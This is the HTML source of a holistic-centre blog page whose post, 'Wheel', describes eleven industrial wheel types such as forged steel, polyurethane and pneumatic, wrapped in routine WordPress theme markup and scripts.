						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-17214 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-b3f99b33">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-b3f99b33"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Wheel</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2020/"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2020/02/"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2020/02/06/"><span itemprop="name">6</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Wheel</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-17214" class="clearfix post-17214 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-tangible-to-intangible tag-be-axis pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-02-06T06:48:44+00:00">February 6, 2020</time><time class="modify-date hide hidden updated" datetime="2020-02-06T06:48:48+00:00">February 6, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/tangible-to-intangible/" rel="category tag">Tangible to Intangible</a>, <a href="https://dwarkadhishholisticcentre.org/tag/be-axis/" rel="tag">Be Axis</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="761" height="286" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel.jpg 761w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel-300x113.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel-100x38.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel-672x253.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel-600x225.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel-480x180.jpg 480w" sizes="(max-width: 761px) 100vw, 761px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			
<h2 class="wp-block-heading">Types and Usage</h2>



<p>A Wheel is a round object which rotates in a circular motion. Wheels are often attached to machines to make getting around and transporting things easier.</p>



<p>There are mainly 11 types of Wheels.</p>



<p>1. Forged Steel: Fine grain forged steel Wheels are precision machined to offer the greatest load capacity, impact strength and rollability. Precision tapered bearings compliment the characteristics of these wheels.</p>



<p>2. Cast Iron: Precision machined cast iron wheels feature premium Class 30 gray iron with a heavy duty cross sections. These wheels are excellent for high heat applications.</p>



<p>3. Ductile Iron: Ductile iron wheels feature many of the same characteristics of cast iron; however, the ductile iron wheel has higher tensile and yield strengths. Resists breaking or chipping.</p>



<p>4. Polyurethane: Polyurethane wheels feature a higher capacity material than rubber, provide longer wear, and will not damage your floors like cast iron or steel. A wide variety of liquid cast polyurethane wheels are offered.</p>



<p>5. Mold On Rubber: Rubber offers a cost effective alternative to polyurethane while providing a cushioned and quiet ride for the product being transported. Neoprene and high load compounds are also available.</p>



<p>6. NyTec-MD: NyTec wheels provide a tough material which can handle up to 80% the weight of steel or cast iron.NyTec has excellent load carrying capacities and resists corrosion. NyTec provides a long wearing material and is especially suitable when maintenance is an issue.</p>



<p>7. Phenolic Resin: Phenolic resin wheels offer a load carrying capacity approaching that of cast iron or steel wheels. Phenolic resin wheels are a cost effective alternative with increased rollability and will not damage floors.</p>



<p>8. V-Groove: “V” grooves are machined from either cast iron or hot forged steel wheels. V-grooves work on track or off track and are essential where precise alignment or indexing of equipment is necessary.</p>



<p>9. Flanged: Single and dual-flanged wheels operate on a rail for locating fixtures in a precise position for indexing through a work cycle. Premium cast iron and steel is used for the wheel material to provide high strength and long wear.</p>



<p>10. Pneumatic: Pneumatic wheels offer the highest cushioning, shock absorbing caster/wheel, without moving to a more expensive spring loaded caster. Capacities of pneumatics are limited due to the soft cushioning characteristics of the wheel.</p>



<p>11. Drive/Keyway: Drive/Keyway wheels are offered from 3” to 18” diameter. Bore sizes from 1/2” to 2-7/16”. Drive surfaces of poly, rubber, or steel. Excellent for power transmission applications.</p>


Tags: <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/be-axis/" rel="tag">Be Axis</a></span> 			<div class="page-links">Pages: <span class="post-page-numbers current" aria-current="page">1</span> <a href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/2/" class="post-page-numbers">2</a> <a href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/3/" class="post-page-numbers">3</a> <a href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/4/" class="post-page-numbers">4</a> <a href="https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/5/" class="post-page-numbers">5</a></div>
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-17214" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Wheel.jpg&description=Wheel"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Wheel&body=https://dwarkadhishholisticcentre.org/2020/02/06/wheel-2/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-19947" class="post-item col-sm-4 post-19947 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time tag-awareness-with-spontaneity tag-discover-your-originality tag-life-without-verbalization tag-man-is-both tag-religion tag-sit-silently tag-your-spontaneity pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/11/16/spontaneity/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/11/Spontaneity-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/11/16/spontaneity/">Spontaneity</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/11/16/spontaneity/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-11-16T12:10:37+00:00">November 16, 2020</time><time class="modify-date hide hidden updated" datetime="2020-11-16T12:10:39+00:00">November 16, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a>, <a href="https://dwarkadhishholisticcentre.org/tag/awareness-with-spontaneity/" rel="tag">Awareness With Spontaneity</a>, <a href="https://dwarkadhishholisticcentre.org/tag/discover-your-originality/" rel="tag">Discover Your Originality</a>, <a href="https://dwarkadhishholisticcentre.org/tag/life-without-verbalization/" rel="tag">Life Without Verbalization</a>, <a href="https://dwarkadhishholisticcentre.org/tag/man-is-both/" rel="tag">Man Is Both</a>, <a href="https://dwarkadhishholisticcentre.org/tag/religion/" rel="tag">Religion</a>, <a href="https://dwarkadhishholisticcentre.org/tag/sit-silently/" rel="tag">Sit Silently</a>, <a href="https://dwarkadhishholisticcentre.org/tag/your-spontaneity/" rel="tag">Your Spontaneity</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/11/16/spontaneity/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Tanzan and Ekido were once travelling together down a muddy road. A heavy rain was still falling. Coming around...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21752" class="post-item col-sm-4 post-21752 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time tag-be-grateful tag-drop-shortcuts tag-enjoy-the-world tag-joy-is-light tag-state-of-transcendence tag-wholeness pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/05/14/pail-of-water/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/05/Pail-Of-Water-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/05/14/pail-of-water/">Pail Of Water</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/05/14/pail-of-water/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-05-14T12:17:12+00:00">May 14, 2021</time><time class="modify-date hide hidden updated" datetime="2021-05-14T12:17:14+00:00">May 14, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a>, <a href="https://dwarkadhishholisticcentre.org/tag/be-grateful/" rel="tag">Be Grateful</a>, <a href="https://dwarkadhishholisticcentre.org/tag/drop-shortcuts/" rel="tag">Drop Shortcuts</a>, <a href="https://dwarkadhishholisticcentre.org/tag/enjoy-the-world/" rel="tag">Enjoy The World</a>, <a href="https://dwarkadhishholisticcentre.org/tag/joy-is-light/" rel="tag">Joy is Light</a>, <a href="https://dwarkadhishholisticcentre.org/tag/state-of-transcendence/" rel="tag">State Of Transcendence</a>, <a href="https://dwarkadhishholisticcentre.org/tag/wholeness/" rel="tag">Wholeness</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/05/14/pail-of-water/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>A Zen master named Gisan asked a young student to bring him a pail of water to cool his...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21695" class="post-item col-sm-4 post-21695 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-understand-ones-type pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/05/10/understand-ones-type/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/05/Understand-Ones-Type-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/05/10/understand-ones-type/">Understand One’s Type</a></h4>

            <span class="post-meta hidden hide">
